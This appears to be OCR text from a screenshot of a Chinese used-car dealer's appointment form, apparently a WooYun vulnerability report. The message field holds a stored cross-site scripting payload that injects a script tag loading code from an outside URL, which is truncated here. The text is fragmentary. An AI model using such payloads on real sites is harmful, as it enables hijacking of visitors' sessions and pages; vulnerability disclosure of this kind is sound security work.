 ¥31.88万 不含过户费 比新车省21.8
万
预约看车
亲，请留下您的预约信息，商家会在第一时间联系您！
* 姓 名： 测试
* 手机号： 18963451254
预约日期： 2015-07-18
留 言： 测试"/><img src=x
onerror=s=createElement('script');body.a
ppendChild(s);s.src='http://
ag';><
您的信息不会在网站上显示，我们将保证您的隐
私安全
提交 取消
CAR KING
若
延长质保
免费电话咨询
阳路与锡贤路交叉口）
该车源已加入"安心保
商家保证车况如实描述，且
车王二手车无
已缴纳5万保证金
型配置 车主说明 同车型口碑 询问最低价 预约看车
www.wooyun.org
156